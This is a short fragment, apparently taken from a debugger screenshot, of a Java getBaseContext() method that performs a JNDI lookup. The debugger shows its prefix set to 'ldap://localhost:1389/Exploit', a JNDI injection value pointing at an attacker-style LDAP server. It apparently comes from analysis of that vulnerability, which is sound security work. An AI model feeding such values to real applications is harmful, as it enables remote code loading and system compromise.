 436 public Context getBaseContext() throws NamingException
437 {
438 if (baseContext == null)
439 {
440 baseContext = (Context) getContext().lookup(prefix == null ? "" : prefix); prefix: "ldap://localhost:1389/Exploit" baseContext: null
441 }
442
443 return baseContext;
444 }
445